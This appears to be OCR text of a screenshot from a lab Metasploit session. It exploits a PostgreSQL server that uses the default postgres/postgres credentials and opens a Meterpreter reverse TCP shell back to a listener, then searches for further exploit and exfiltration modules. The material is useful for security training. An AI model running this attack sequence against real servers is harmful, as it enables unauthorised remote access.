 File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.40.100 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
File System
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
Exploit target:
Id Name
-- ----
0 Linux x86
VBox_GAs_...
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (1017704 bytes) to 192.168.40.101
[-] Connection failed
[*] Sending stage (1017704 bytes) to 192.168.40.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.40.101:34159) at 2025-03-12 12:54:25 -0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > search suggested
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/icmp_exfil . normal No ICMP Exfiltration Service
1 exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good No MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free
2 \_ target: (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista . . . .
3 \_ target: IE 6 SP0-SP2 (onclick) . . . .
4 \_ target: IE 7.0 (marquee) . . . .
5 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
6 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTCommand Named Pipe Buffer Overflow